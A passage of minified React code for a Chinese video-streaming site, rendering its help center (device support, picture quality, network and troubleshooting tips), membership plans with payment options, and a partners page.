ml-4",children:[s.jsx("li",{children:"无声音输出"}),s.jsx("li",{children:"声音延迟"}),s.jsx("li",{children:"音量过小"}),s.jsx("li",{children:"杂音干扰"})]}),s.jsx("p",{className:"mt-3",children:s.jsx("strong",{children:"检查步骤："})}),s.jsxs("ul",{className:"list-disc list-inside space-y-1 ml-4",children:[s.jsx("li",{children:"检查设备音量设置"}),s.jsx("li",{children:"确认浏览器未静音"}),s.jsx("li",{children:"测试其他音频"}),s.jsx("li",{children:"重启音频设备"})]})]})]})]})]})]}),e==="devices"&&s.jsxs("div",{className:"space-y-8",children:[s.jsx("h2",{className:"text-2xl font-bold text-white mb-6",children:"支持的设备"}),s.jsxs("div",{className:"grid grid-cols-1 md:grid-cols-2 lg:grid-cols-3 gap-6",children:[s.jsxs("div",{className:"bg-slate-700 rounded-lg p-6",children:[s.jsxs("div",{className:"flex items-center mb-4",children:[s.jsx(Gs,{className:"h-8 w-8 text-blue-400 mr-3"}),s.jsx("h3",{className:"text-lg font-semibold text-white",children:"电脑端"})]}),s.jsxs("div",{className:"space-y-3 text-slate-300 text-sm",children:[s.jsxs("div",{children:[s.jsx("strong",{children:"操作系统："}),s.jsxs("ul",{className:"list-disc list-inside ml-4 mt-1",children:[s.jsx("li",{children:"Windows 7/8/10/11"}),s.jsx("li",{children:"macOS 10.12+"}),s.jsx("li",{children:"Linux (Ubuntu/CentOS)"})]})]}),s.jsxs("div",{children:[s.jsx("strong",{children:"推荐浏览器："}),s.jsxs("ul",{className:"list-disc list-inside ml-4 mt-1",children:[s.jsx("li",{children:"Chrome 80+"}),s.jsx("li",{children:"Firefox 75+"}),s.jsx("li",{children:"Safari 13+"}),s.jsx("li",{children:"Edge 80+"})]})]})]})]}),s.jsxs("div",{className:"bg-slate-700 rounded-lg p-6",children:[s.jsxs("div",{className:"flex items-center mb-4",children:[s.jsx(Eu,{className:"h-8 w-8 text-green-400 mr-3"}),s.jsx("h3",{className:"text-lg font-semibold text-white",children:"移动端"})]}),s.jsxs("div",{className:"space-y-3 text-slate-300 text-sm",children:[s.jsxs("div",{children:[s.jsx("strong",{children:"iOS设备："}),s.jsxs("ul",{className:"list-disc list-inside ml-4 mt-1",children:[s.jsx("li",{children:"iPhone (iOS 12+)"}),s.jsx("li",{children:"iPad (iOS 12+)"}),s.jsx("li",{children:"Safari浏览器"}),s.jsx("li",{children:"星影网APP"})]})]}),s.jsxs("div",{children:[s.jsx("strong",{children:"Android设备："}),s.jsxs("ul",{className:"list-disc list-inside ml-4 mt-1",children:[s.jsx("li",{children:"Android 6.0+"}),s.jsx("li",{children:"Chrome浏览器"}),s.jsx("li",{children:"星影网APP"})]})]})]})]}),s.jsxs("div",{className:"bg-slate-700 rounded-lg p-6",children:[s.jsxs("div",{className:"flex items-center mb-4",children:[s.jsx(Mp,{className:"h-8 w-8 text-purple-400 mr-3"}),s.jsx("h3",{className:"text-lg font-semibold text-white",children:"智能电视"})]}),s.jsxs("div",{className:"space-y-3 text-slate-300 text-sm",children:[s.jsxs("div",{children:[s.jsx("strong",{children:"支持品牌："}),s.jsxs("ul",{className:"list-disc list-inside ml-4 mt-1",children:[s.jsx("li",{children:"小米电视"}),s.jsx("li",{children:"海信电视"}),s.jsx("li",{children:"TCL电视"}),s.jsx("li",{children:"创维电视"})]})]}),s.jsxs("div",{children:[s.jsx("strong",{children:"系统要求："}),s.jsxs("ul",{className:"list-disc list-inside ml-4 mt-1",children:[s.jsx("li",{children:"Android TV 7.0+"}),s.jsx("li",{children:"内存2GB以上"}),s.jsx("li",{children:"支持H.264解码"})]})]})]})]})]}),s.jsxs("div",{className:"bg-gradient-to-r from-blue-500/20 to-purple-500/20 rounded-lg p-6",children:[s.jsx("h3",{className:"text-lg font-semibold text-white mb-3",children:"投屏功能"}),s.jsxs("div",{className:"grid grid-cols-1 md:grid-cols-2 gap-6 text-slate-300",children:[s.jsxs("div",{children:[s.jsx("h4",{className:"font-medium text-white mb-2",children:"支持协议："}),s.jsxs("ul",{className:"list-disc list-inside space-y-1 text-sm",children:[s.jsx("li",{children:"AirPlay (iOS设备)"}),s.jsx("li",{children:"Miracast (Android设备)"}),s.jsx("li",{children:"DLNA (通用协议)"}),s.jsx("li",{children:"Chromecast"})]})]}),s.jsxs("div",{children:[s.jsx("h4",{className:"font-medium text-white mb-2",children:"使用方法："}),s.jsxs("ul",{className:"list-disc list-inside space-y-1 text-sm",children:[s.jsx("li",{children:"确保设备在同一WiFi网络"}),s.jsx("li",{children:"点击播放器投屏按钮"}),s.jsx("li",{children:"选择目标设备"}),s.jsx("li",{children:"开始投屏播放"})]})]})]})]})]}),e==="quality"&&s.jsxs("div",{className:"space-y-8",children:[s.jsx("h2",{className:"text-2xl font-bold text-white mb-6",children:"画质设置说明"}),s.jsxs("div",{className:"grid grid-cols-1 lg:grid-cols-2 gap-8",children:[s.jsx("div",{className:"space-y-6",children:s.jsxs("div",{className:"bg-slate-700 rounded-lg p-6",children:[s.jsx("h3",{className:"text-lg font-semibold text-white mb-4",children:"画质等级"}),s.jsxs("div",{className:"space-y-4",children:[s.jsxs("div",{className:"flex items-center justify-between p-3 bg-slate-600 rounded",children:[s.jsxs("div",{children:[s.jsx("div",{className:"text-white font-medium",children:"4K超高清"}),s.jsx("div",{className:"text-slate-400 text-sm",children:"3840×2160"})]}),s.jsx("div",{className:"text-red-400 text-sm",children:"会员专享"})]}),s.jsxs("div",{className:"flex items-center justify-between p-3 bg-slate-600 rounded",children:[s.jsxs("div",{children:[s.jsx("div",{className:"text-white font-medium",children:"1080P超清"}),s.jsx("div",{className:"text-slate-400 text-sm",children:"1920×1080"})]}),s.jsx("div",{className:"text-green-400 text-sm",children:"推荐"})]}),s.jsxs("div",{className:"flex items-center justify-between p-3 bg-slate-600 rounded",children:[s.jsxs("div",{children:[s.jsx("div",{className:"text-white font-medium",children:"720P高清"}),s.jsx("div",{className:"text-slate-400 text-sm",children:"1280×720"})]}),s.jsx("div",{className:"text-blue-400 text-sm",children:"标准"})]}),s.jsxs("div",{className:"flex items-center justify-between p-3 bg-slate-600 rounded",children:[s.jsxs("div",{children:[s.jsx("div",{className:"text-white font-medium",children:"480P标清"}),s.jsx("div",{className:"text-slate-400 text-sm",children:"854×480"})]}),s.jsx("div",{className:"text-yellow-400 text-sm",children:"流畅"})]}),s.jsxs("div",{className:"flex items-center justify-between p-3 bg-slate-600 rounded",children:[s.jsxs("div",{children:[s.jsx("div",{className:"text-white font-medium",children:"360P流畅"}),s.jsx("div",{className:"text-slate-400 text-sm",children:"640×360"})]}),s.jsx("div",{className:"text-slate-400 text-sm",children:"省流量"})]})]})]})}),s.jsxs("div",{className:"space-y-6",children:[s.jsxs("div",{className:"bg-slate-700 rounded-lg p-6",children:[s.jsx("h3",{className:"text-lg font-semibold text-white mb-4",children:"自动画质"}),s.jsxs("div",{className:"text-slate-300 space-y-3 text-sm",children:[s.jsx("p",{children:"系统会根据您的网络状况自动选择最适合的画质："}),s.jsxs("ul",{className:"list-disc list-inside space-y-1 ml-4",children:[s.jsx("li",{children:"网络良好时自动选择高画质"}),s.jsx("li",{children:"网络不稳定时降低画质保证流畅"}),s.jsx("li",{children:"移动网络下优先选择省流量画质"}),s.jsx("li",{children:"可手动锁定特定画质"})]})]})]}),s.jsxs("div",{className:"bg-slate-700 rounded-lg p-6",children:[s.jsx("h3",{className:"text-lg font-semibold text-white mb-4",children:"画质选择建议"}),s.jsxs("div",{className:"space-y-3",children:[s.jsxs("div",{className:"flex items-center justify-between",children:[s.jsx("span",{className:"text-slate-300",children:"大屏电视观看"}),s.jsx("span",{className:"text-red-400 font-medium",children:"4K/1080P"})]}),s.jsxs("div",{className:"flex items-center justify-between",children:[s.jsx("span",{className:"text-slate-300",children:"电脑显示器"}),s.jsx("span",{className:"text-green-400 font-medium",children:"1080P/720P"})]}),s.jsxs("div",{className:"flex items-center justify-between",children:[s.jsx("span",{className:"text-slate-300",children:"手机观看"}),s.jsx("span",{className:"text-blue-400 font-medium",children:"720P/480P"})]}),s.jsxs("div",{className:"flex items-center justify-between",children:[s.jsx("span",{className:"text-slate-300",children:"流量有限"}),s.jsx("span",{className:"text-yellow-400 font-medium",children:"480P/360P"})]})]})]})]})]})]}),e==="network"&&s.jsxs("div",{className:"space-y-8",children:[s.jsx("h2",{className:"text-2xl font-bold text-white mb-6",children:"网络要求"}),s.jsxs("div",{className:"grid grid-cols-1 lg:grid-cols-2 gap-8",children:[s.jsxs("div",{className:"bg-slate-700 rounded-lg p-6",children:[s.jsx("h3",{className:"text-lg font-semibold text-white mb-4",children:"推荐网速"}),s.jsxs("div",{className:"space-y-4",children:[s.jsxs("div",{className:"flex items-center justify-between p-3 bg-slate-600 rounded",children:[s.jsx("span",{className:"text-white",children:"4K超高清"}),s.jsx("span",{className:"text-red-400 font-medium",children:"25 Mbps"})]}),s.jsxs("div",{className:"flex items-center justify-between p-3 bg-slate-600 rounded",children:[s.jsx("span",{className:"text-white",children:"1080P超清"}),s.jsx("span",{className:"text-green-400 font-medium",children:"5 Mbps"})]}),s.jsxs("div",{className:"flex items-center justify-between p-3 bg-slate-600 rounded",children:[s.jsx("span",{className:"text-white",children:"720P高清"}),s.jsx("span",{className:"text-blue-400 font-medium",children:"3 Mbps"})]}),s.jsxs("div",{className:"flex items-center justify-between p-3 bg-slate-600 rounded",children:[s.jsx("span",{className:"text-white",children:"480P标清"}),s.jsx("span",{className:"text-yellow-400 font-medium",children:"1.5 Mbps"})]}),s.jsxs("div",{className:"flex items-center justify-between p-3 bg-slate-600 rounded",children:[s.jsx("span",{className:"text-white",children:"360P流畅"}),s.jsx("span",{className:"text-slate-400 font-medium",children:"1 Mbps"})]})]})]}),s.jsxs("div",{className:"space-y-6",children:[s.jsxs("div",{className:"bg-slate-700 rounded-lg p-6",children:[s.jsx("h3",{className:"text-lg font-semibold text-white mb-4",children:"网络优化建议"}),s.jsx("div",{className:"text-slate-300 space-y-2 text-sm",children:s.jsxs("ul",{className:"list-disc list-inside space-y-1",children:[s.jsx("li",{children:"使用有线网络连接获得更稳定的速度"}),s.jsx("li",{children:"确保WiFi信号强度良好"}),s.jsx("li",{children:"关闭其他占用带宽的应用"}),s.jsx("li",{children:"避开网络使用高峰期"}),s.jsx("li",{children:"定期重启路由器"}),s.jsx("li",{children:"升级宽带套餐"})]})})]}),s.jsxs("div",{className:"bg-slate-700 rounded-lg p-6",children:[s.jsx("h3",{className:"text-lg font-semibold text-white mb-4",children:"网络测试"}),s.jsxs("div",{className:"text-slate-300 space-y-3 text-sm",children:[s.jsx("p",{children:"推荐使用以下工具测试网速："}),s.jsxs("ul",{className:"list-disc list-inside space-y-1 ml-4",children:[s.jsx("li",{children:"Speedtest.net"}),s.jsx("li",{children:"Fast.com"}),s.jsx("li",{children:"360测速器"}),s.jsx("li",{children:"腾讯测速"})]}),s.jsx("div",{className:"mt-4 p-3 bg-slate-600 rounded",children:s.jsx("button",{className:"w-full bg-red-500 hover:bg-red-600 text-white py-2 px-4 rounded transition-colors",children:"开始网速测试"})})]})]})]})]})]}),e==="troubleshoot"&&s.jsxs("div",{className:"space-y-8",children:[s.jsx("h2",{className:"text-2xl font-bold text-white mb-6",children:"故障排除步骤"}),s.jsxs("div",{className:"space-y-6",children:[s.jsxs("div",{className:"bg-slate-700 rounded-lg p-6",children:[s.jsxs("h3",{className:"text-lg font-semibold text-white mb-4 flex items-center",children:[s.jsx(Ca,{className:"h-5 w-5 mr-2 text-green-400"}),"基础检查步骤"]}),s.jsxs("div",{className:"grid grid-cols-1 md:grid-cols-2 gap-6",children:[s.jsxs("div",{className:"space-y-3",children:[s.jsx("h4",{className:"font-medium text-white",children:"第一步：网络检查"}),s.jsxs("ul",{className:"text-slate-300 text-sm space-y-1 list-disc list-inside ml-4",children:[s.jsx("li",{children:"检查网络连接是否正常"}),s.jsx("li",{children:"测试其他网站是否能正常访问"}),s.jsx("li",{children:"尝试刷新页面"}),s.jsx("li",{children:"重启路由器"})]})]}),s.jsxs("div",{className:"space-y-3",children:[s.jsx("h4",{className:"font-medium text-white",children:"第二步：浏览器检查"}),s.jsxs("ul",{className:"text-slate-300 text-sm space-y-1 list-disc list-inside ml-4",children:[s.jsx("li",{children:"清除浏览器缓存和Cookie"}),s.jsx("li",{children:"关闭广告拦截插件"}),s.jsx("li",{children:"更新浏览器到最新版本"}),s.jsx("li",{children:"尝试使用其他浏览器"})]})]}),s.jsxs("div",{className:"space-y-3",children:[s.jsx("h4",{className:"font-medium text-white",children:"第三步：设备检查"}),s.jsxs("ul",{className:"text-slate-300 text-sm space-y-1 list-disc list-inside ml-4",children:[s.jsx("li",{children:"重启设备"}),s.jsx("li",{children:"检查系统更新"}),s.jsx("li",{children:"关闭不必要的程序"}),s.jsx("li",{children:"检查硬件驱动"})]})]}),s.jsxs("div",{className:"space-y-3",children:[s.jsx("h4",{className:"font-medium text-white",children:"第四步：播放器检查"}),s.jsxs("ul",{className:"text-slate-300 text-sm space-y-1 list-disc list-inside ml-4",children:[s.jsx("li",{children:"切换不同的播放线路"}),s.jsx("li",{children:"调整画质设置"}),s.jsx("li",{children:"检查音量设置"}),s.jsx("li",{children:"尝试全屏播放"})]})]})]})]}),s.jsxs("div",{className:"bg-slate-700 rounded-lg p-6",children:[s.jsxs("h3",{className:"text-lg font-semibold text-white mb-4 flex items-center",children:[s.jsx(ki,{className:"h-5 w-5 mr-2 text-red-400"}),"高级故障排除"]}),s.jsxs("div",{className:"space-y-4",children:[s.jsxs("div",{className:"p-4 bg-slate-600 rounded",children:[s.jsx("h4",{className:"font-medium text-white mb-2",children:"DNS设置优化"}),s.jsx("p",{className:"text-slate-300 text-sm mb-2",children:"如果视频加载缓慢，可以尝试更换DNS服务器："}),s.jsxs("div",{className:"text-slate-300 text-sm",children:[s.jsx("p",{children:"推荐DNS："}),s.jsxs("ul",{className:"list-disc list-inside ml-4",children:[s.jsx("li",{children:"114.114.114.114"}),s.jsx("li",{children:"8.8.8.8"}),s.jsx("li",{children:"223.5.5.5"})]})]})]}),s.jsxs("div",{className:"p-4 bg-slate-600 rounded",children:[s.jsx("h4",{className:"font-medium text-white mb-2",children:"防火墙设置"}),s.jsx("p",{className:"text-slate-300 text-sm",children:"某些防火墙可能会阻止视频播放，请检查防火墙设置， 确保星影网域名在白名单中。"})]}),s.jsxs("div",{className:"p-4 bg-slate-600 rounded",children:[s.jsx("h4",{className:"font-medium text-white mb-2",children:"代理设置"}),s.jsx("p",{className:"text-slate-300 text-sm",children:"如果使用了代理服务器，请尝试关闭代理或更换代理服务器， 某些代理可能会影响视频播放。"})]})]})]}),s.jsxs("div",{className:"bg-gradient-to-r from-red-500/20 to-blue-500/20 rounded-lg p-6",children:[s.jsx("h3",{className:"text-lg font-semibold text-white mb-4",children:"仍然无法解决？"}),s.jsx("p",{className:"text-slate-300 mb-4",children:"如果按照以上步骤仍然无法解决问题，请联系我们的技术支持团队："}),s.jsxs("div",{className:"grid grid-cols-1 md:grid-cols-3 gap-4",children:[s.jsx("a",{href:"tel:400-888-8888",className:"bg-red-500 hover:bg-red-600 text-white text-center py-3 px-4 rounded-lg transition-colors",children:"电话支持"}),s.jsx("a",{href:"mailto:support@xingying.com",className:"bg-blue-500 hover:bg-blue-600 text-white text-center py-3 px-4 rounded-lg transition-colors",children:"邮件支持"}),s.jsx("a",{href:"/feedback",className:"bg-green-500 hover:bg-green-600 text-white text-center py-3 px-4 rounded-lg transition-colors",children:"在线反馈"})]})]})]})]})]})]})})},Hp=()=>{var c,d,m,p;const[e,t]=v.useState("annual"),[n,l]=v.useState("wechat"),r=[{id:"monthly",name:"月度会员",price:19,originalPrice:29,duration:"1个月",popular:!1,savings:"省10元"},{id:"quarterly",name:"季度会员",price:49,originalPrice:87,duration:"3个月",popular:!1,savings:"省38元"},{id:"annual",name:"年度会员",price:168,originalPrice:348,duration:"12个月",popular:!0,savings:"省180元"}],i=[{name:"免广告观看",free:!1,member:!0,icon:s.jsx(Pi,{className:"h-5 w-5"}),description:"享受无广告打扰的纯净观影体验"},{name:"4K超高清",free:!1,member:!0,icon:s.jsx(Gs,{className:"h-5 w-5"}),description:"支持4K超高清画质，细节更清晰"},{name:"离线下载",free:!1,member:!0,icon:s.jsx(Ea,{className:"h-5 w-5"}),description:"下载到本地，随时随地观看"},{name:"会员专享",free:!1,member:!0,icon:s.jsx(Si,{className:"h-5 w-5"}),description:"独家会员内容，抢先观看新片"},{name:"多设备同看",free:!1,member:!0,icon:s.jsx(Oe,{className:"h-5 w-5"}),description:"最多5台设备同时观看"},{name:"优先客服",free:!1,member:!0,icon:s.jsx(Se,{className:"h-5 w-5"}),description:"专属客服通道，问题优先处理"},{name:"基础观看",free:!0,member:!0,icon:s.jsx(Ce,{className:"h-5 w-5"}),description:"免费内容正常观看"},{name:"720P高清",free:!0,member:!0,icon:s.jsx(Gs,{className:"h-5 w-5"}),description:"支持720P高清画质"}],a=[{id:"wechat",name:"微信支付",icon:"💬"},{id:"alipay",name:"支付宝",icon:"🅰️"},{id:"unionpay",name:"银联支付",icon:"💳"},{id:"apple",name:"Apple Pay",icon:"🍎"}],o=[{title:"海量内容库",description:"超过10万部影视作品，涵盖各种类型",icon:s.jsx(Ce,{className:"h-8 w-8 text-yellow-400"})},{title:"极速播放",description:"CDN加速技术，全球节点覆盖",icon:s.jsx(Pi,{className:"h-8 w-8 text-blue-400"})},{title:"多端同步",description:"手机、电脑、电视无缝切换",icon:s.jsx(Eu,{className:"h-8 w-8 text-green-400"})},{title:"安全保障",description:"正版授权，安全可靠",icon:s.jsx(Se,{className:"h-8 w-8 text-purple-400"})}];return s.jsx("div",{className:"min-h-screen bg-slate-900 py-8",children:s.jsxs("div",{className:"max-w-6xl mx-auto px-4 sm:px-6 lg:px-8",children:[s.jsxs("div",{className:"text-center mb-12",children:[s.jsx("h1",{className:"text-4xl font-bold text-white mb-4",children:"会员服务"}),s.jsx("p",{className:"text-slate-400 text-lg",children:"升级会员，解锁更多精彩内容"})]}),s.jsxs("div",{className:"mb-12",children:[s.jsx("h2",{className:"text-2xl font-bold text-white mb-8 text-center",children:"会员特权对比"}),s.jsx("div",{className:"bg-slate-800 rounded-lg overflow-hidden",children:s.jsxs("div",{className:"grid grid-cols-1 md:grid-cols-3 gap-0",children:[s.jsxs("div",{className:"p-6 border-r border-slate-700",children:[s.jsx("h3",{className:"text-lg font-semibold text-white mb-6",children:"功能特权"}),s.jsx("div",{className:"space-y-4",children:i.map((h,g)=>s.jsxs("div",{className:"flex items-center space-x-3",children:[s.jsx("div",{className:"text-slate-400",children:h.icon}),s.jsxs("div",{children:[s.jsx("div",{className:"text-white font-medium",children:h.name}),s.jsx("div",{className:"text-slate-400 text-sm",children:h.description})]})]},g))})]}),s.jsxs("div",{className:"p-6 border-r border-slate-700",children:[s.jsx("h3",{className:"text-lg font-semibold text-white mb-6",children:"免费用户"}),s.jsx("div",{className:"space-y-4",children:i.map((h,g)=>s.jsx("div",{className:"flex items-center justify-center h-16",children:h.free?s.jsx(Is,{className:"h-5 w-5 text-green-400"}):s.jsx(Pu,{className:"h-5 w-5 text-red-400"})},g))})]}),s.jsxs("div",{className:"p-6 bg-gradient-to-b from-red-500/20 to-transparent",children:[s.jsxs("h3",{className:"text-lg font-semibold text-white mb-6 flex items-center",children:[s.jsx(Si,{className:"h-5 w-5 text-yellow-400 mr-2"}),"会员用户"]}),s.jsx("div",{className:"space-y-4",children:i.map((h,g)=>s.jsx("div",{className:"flex items-center justify-center h-16",children:s.jsx(Is,{className:"h-5 w-5 text-green-400"})},g))})]})]})})]}),s.jsxs("div",{className:"mb-12",children:[s.jsx("h2",{className:"text-2xl font-bold text-white mb-8 text-center",children:"选择套餐"}),s.jsx("div",{className:"grid grid-cols-1 md:grid-cols-3 gap-6",children:r.map(h=>s.jsxs("div",{className:`relative bg-slate-800 rounded-lg p-6 cursor-pointer transition-all ${e===h.id?"ring-2 ring-red-500 transform scale-105":"hover:bg-slate-700"} ${h.popular?"border-2 border-red-500":""}`,onClick:()=>t(h.id),children:[h.popular&&s.jsx("div",{className:"absolute -top-3 left-1/2 transform -translate-x-1/2",children:s.jsx("span",{className:"bg-red-500 text-white px-4 py-1 rounded-full text-sm font-medium",children:"最受欢迎"})}),s.jsxs("div",{className:"text-center",children:[s.jsx("h3",{className:"text-xl font-bold text-white mb-2",children:h.name}),s.jsxs("div",{className:"mb-4",children:[s.jsxs("span",{className:"text-3xl font-bold text-red-400",children:["¥",h.price]}),s.jsxs("span",{className:"text-slate-400 line-through ml-2",children:["¥",h.originalPrice]})]}),s.jsx("div",{className:"text-slate-400 mb-4",children:h.duration}),s.jsx("div",{className:"bg-green-500/20 text-green-400 px-3 py-1 rounded-full text-sm mb-6",children:h.savings}),s.jsxs("div",{className:"space-y-2 text-sm text-slate-300",children:[s.jsxs("div",{className:"flex items-center justify-center",children:[s.jsx(Is,{className:"h-4 w-4 text-green-400 mr-2"}),s.jsx("span",{children:"所有会员特权"})]}),s.jsxs("div",{className:"flex items-center justify-center",children:[s.jsx(Is,{className:"h-4 w-4 text-green-400 mr-2"}),s.jsx("span",{children:"无限次观看"})]}),s.jsxs("div",{className:"flex items-center justify-center",children:[s.jsx(Is,{className:"h-4 w-4 text-green-400 mr-2"}),s.jsx("span",{children:"多设备同步"})]})]})]})]},h.id))})]}),s.jsxs("div",{className:"mb-12",children:[s.jsx("h2",{className:"text-2xl font-bold text-white mb-8 text-center",children:"支付方式"}),s.jsxs("div",{className:"bg-slate-800 rounded-lg p-8",children:[s.jsx("div",{className:"grid grid-cols-2 md:grid-cols-4 gap-4 mb-8",children:a.map(h=>s.jsxs("button",{onClick:()=>l(h.id),className:`p-4 rounded-lg border-2 transition-all ${n===h.id?"border-red-500 bg-red-500/20":"border-slate-600 hover:border-slate-500"}`,children:[s.jsx("div",{className:"text-2xl mb-2",children:h.icon}),s.jsx("div",{className:"text-white text-sm",children:h.name})]},h.id))}),s.jsxs("div",{className:"text-center",children:[s.jsxs("div",{className:"bg-slate-700 rounded-lg p-6 mb-6",children:[s.jsx("h3",{className:"text-lg font-semibold text-white mb-2",children:"订单详情"}),s.jsxs("div",{className:"flex justify-between items-center mb-2",children:[s.jsx("span",{className:"text-slate-300",children:"套餐："}),s.jsx("span",{className:"text-white",children:(c=r.find(h=>h.id===e))==null?void 0:c.name})]}),s.jsxs("div",{className:"flex justify-between items-center mb-2",children:[s.jsx("span",{className:"text-slate-300",children:"时长："}),s.jsx("span",{className:"text-white",children:(d=r.find(h=>h.id===e))==null?void 0:d.duration})]}),s.jsxs("div",{className:"flex justify-between items-center mb-2",children:[s.jsx("span",{className:"text-slate-300",children:"原价："}),s.jsxs("span",{className:"text-slate-400 line-through",children:["¥",(m=r.find(h=>h.id===e))==null?void 0:m.originalPrice]})]}),s.jsxs("div",{className:"flex justify-between items-center text-lg font-bold",children:[s.jsx("span",{className:"text-white",children:"实付："}),s.jsxs("span",{className:"text-red-400",children:["¥",(p=r.find(h=>h.id===e))==null?void 0:p.price]})]})]}),s.jsxs("button",{className:"w-full bg-red-500 hover:bg-red-600 text-white font-semibold py-4 px-8 rounded-lg transition-colors flex items-center justify-center space-x-2",children:[s.jsx(dp,{className:"h-5 w-5"}),s.jsx("span",{children:"立即开通会员"})]}),s.jsx("p",{className:"text-slate-400 text-sm mt-4",children:"开通即表示同意《会员服务协议》，支持7天无理由退款"})]})]})]}),s.jsxs("div",{className:"mb-12",children:[s.jsx("h2",{className:"text-2xl font-bold text-white mb-8 text-center",children:"会员权益"}),s.jsx("div",{className:"grid grid-cols-1 md:grid-cols-2 lg:grid-cols-4 gap-6",children:o.map((h,g)=>s.jsxs("div",{className:"bg-slate-800 rounded-lg p-6 text-center",children:[s.jsx("div",{className:"flex justify-center mb-4",children:h.icon}),s.jsx("h3",{className:"text-lg font-semibold text-white mb-2",children:h.title}),s.jsx("p",{className:"text-slate-300 text-sm",children:h.description})]},g))})]}),s.jsxs("div",{className:"bg-slate-800 rounded-lg p-8",children:[s.jsx("h2",{className:"text-2xl font-bold text-white mb-8 text-center",children:"常见问题"}),s.jsxs("div",{className:"grid grid-cols-1 md:grid-cols-2 gap-8",children:[s.jsxs("div",{className:"space-y-6",children:[s.jsxs("div",{children:[s.jsx("h3",{className:"text-lg font-semibold text-white mb-2",children:"会员可以退款吗？"}),s.jsx("p",{className:"text-slate-300 text-sm",children:"支持7天无理由退款，未使用的会员时长可按比例退款。"})]}),s.jsxs("div",{children:[s.jsx("h3",{className:"text-lg font-semibold text-white mb-2",children:"可以在多少台设备上使用？"}),s.jsx("p",{className:"text-slate-300 text-sm",children:"一个会员账户最多支持5台设备同时观看。"})]}),s.jsxs("div",{children:[s.jsx("h3",{className:"text-lg font-semibold text-white mb-2",children:"会员到期后怎么办？"}),s.jsx("p",{className:"text-slate-300 text-sm",children:"到期后自动转为免费用户，可以继续观看免费内容。"})]})]}),s.jsxs("div",{className:"space-y-6",children:[s.jsxs("div",{children:[s.jsx("h3",{className:"text-lg font-semibold text-white mb-2",children:"支持自动续费吗？"}),s.jsx("p",{className:"text-slate-300 text-sm",children:"支持自动续费，可在个人中心随时开启或关闭。"})]}),s.jsxs("div",{children:[s.jsx("h3",{className:"text-lg font-semibold text-white mb-2",children:"会员内容包括哪些？"}),s.jsx("p",{className:"text-slate-300 text-sm",children:"包括最新院线大片、独家内容、4K超清资源等。"})]}),s.jsxs("div",{children:[s.jsx("h3",{className:"text-lg font-semibold text-white mb-2",children:"如何联系客服？"}),s.jsx("p",{className:"text-slate-300 text-sm",children:"会员享有专属客服通道，电话400-888-8888。"})]})]})]})]})]})})},Qp=()=>{const e=[{title:"内容合作伙伴",icon:s.jsx(Ce,{className:"h-8 w-8 text-yellow-400"}),description:"与顶级制片公司和发行商合作，提供优质内容",partners:[{name:"华纳兄弟",logo:"🎬",description:"好莱坞顶级制片公司"},{name:"迪士尼",logo:"🏰",description:"全球娱乐巨头"},{name:"索尼影业",logo:"📽️",description:"国际知名影视公司"},{name:"环球影业",logo:"🌍",description:"百年电影制作公司"},{name:"中影集团",logo:"🎭",description:"中国电影集团公司"},{name:"华谊兄弟",logo:"🎪",description:"中国知名娱乐公司"}]},{title:"技术合作伙伴",icon:s.jsx(rl,{className:"h-8 w-8 text-blue-400"}),description:"与领先技术公司合作，提供卓越的技术支持",partners:[{name:"阿里云",logo:"☁️",description:"云计算服务提供商"},{name:"腾讯云",logo:"🌐",description:"云服务和CDN加速"},{name:"华为云",logo:"📡",description:"企业级云服务"},{name:"AWS",logo:"🔧",description:"亚马逊云服务"},{name:"Cloudflare",logo:"⚡",description:"全球CDN网络"},{name:"NVIDIA",logo:"🎮",description:"AI和图形处理技术"}]},{title:"支付合作伙伴",icon:s.jsx(Se,{className:"h-8 w-8 text-green-400"}),description:"与可靠的支付服务商合作，确保交易安全",partners:[{name:"微信支付",logo:"💬",description:"便捷移动支付"},{name:"支付宝",logo:"🅰️",description:"安全在线支付"},{name:"银联",logo:"💳",description:"银行卡支付服务"},{name:"Apple Pay",logo:"🍎",description:"苹果支付服务"},{name:"PayPal",logo:"💰",description:"国际在线支付"},{name:"京东支付",logo:"🛒",description:"电商支付平台"}]},{title:"渠道合作伙伴",icon:s.jsx(Oe,{className:"h-8 w-8 text-purple-400"}),description:"与各大平台和渠道合作，扩大服务覆盖",partners:[{name:"小米电视",logo:"📺",description:"智能电视平台"},{name:"华为应用市场",logo:"📱",description:"移动应用分发"},{name:"应用宝",logo:"💎",description:"腾讯应用商店"},{name:"App Store",logo:"🏪",description:"苹果应用商店"},{name:"360手机助手",logo:"🔄",description:"应用下载平台"},{name:"豌豆荚",logo:"🟢",description:"安卓应用市场"}]}],t=[{title:"内容授权合作",icon:s.jsx(Ut,{className:"h-6 w-6 text-yellow-400"}),description:"寻求优质影视内容的授权合作，共同为用户提供精彩内容",requirements:["拥有影视内容版权","内容质量符合平台标准","具备合法授权资质","支持多种分辨率格式"]},{title:"技术服务合作",icon:s.jsx(rl,{className:"h-6 w-6 text-blue-400"}),description:"与技术服务商合作，提升平台技术能力和用户体验",requirements:["具备相关技术资质","服务稳定可靠","支持7×24小时服务","有成功案例经验"]},{title:"渠道推广合作",icon:s.jsx(Ol,{className:"h-6 w-6 text-green-400"}),description:"与各类渠道合作，扩大品牌影响力和用户覆盖面",requirements:["拥有优质用户资源","推广渠道合规合法","具备营销推广能力","认同品牌价值理念"]},{title:"投资合作",icon:s.jsx(Ko,{className:"h-6 w-6 text-purple-400"}),description:"欢迎投资机构和战略投资者，共同推动平台发展",requirements:["具备投资资质和实力","认同公司发展战略","能够提供资源支持","有行业投资经验"]}],n=[{number:"500+",label:"合作伙伴",icon:s.jsx(Yo,{className:"h-8 w-8 text-blue-400"})},{number:"50+",label:"国家和地区",icon:s.jsx(rl,{className:"h-8 w-8 text-green-400"})},{number:"1000万+",label:"用户覆盖",icon:s.jsx(Oe,{className:"h-8 w-8 text-purple-400"})},{number:"99.9%",label:"服务可用性",icon:s.jsx(Se,{className:"h-8 w-8 text-red-400"})}];return s.jsx("div",{className:"min-h-screen bg-slate-900 py-8",children:s.jsxs("div",{className:"max-w-6xl mx-auto px-4 sm:px-6 lg:px-8",children:[s.jsxs("div",{className:"text-center mb-12",children:[s.jsx("h1",{className:"text-4xl font-bold text-white mb-4",children:"合作伙伴"}),s.jsx("p",{className:"text-slate-400 text-lg",children:"携手共创，共赢未来"})]}),s.jsx("div",{className:"grid grid-cols-2 md:grid-cols-4 gap-6 mb-16",children:n.map((l,r)=>s.jsxs("div",{className:"bg-slate-800 rounded-lg p-6 text-center",children:[s.jsx("div",{className:"flex justify-center mb-3",children:l.icon}),s.jsx("div",{className:"text-2xl font-bold text-white 